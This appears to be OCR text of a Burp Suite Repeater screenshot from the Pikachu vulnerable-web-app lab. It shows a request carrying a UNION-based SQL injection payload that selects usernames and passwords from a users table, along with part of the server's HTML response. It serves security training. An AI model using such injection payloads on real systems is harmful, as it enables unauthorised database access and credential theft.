 Burp Suite Professional v2020.1 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Authz Bypass WAF xssValidator Logger++ HaE
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://www.test.com ?
Request
Raw Params Headers Hex
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://www.test.com
10 Connection: close
11 Referer: http://www.test.com/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=mjs0jvuhqg6vv0mtbmatuj5jl2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select username,password from users&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkINFO
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Apr 2020 01:51:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 34151
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
16 <meta charset="utf-8" />
17 <title>Get the pikachu</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
21
22 <!-- bootstrap & fontawesome -->
23 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
24 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
25
? < + > Type a search term 0 matche
Done 34,508 bytes | 14 mil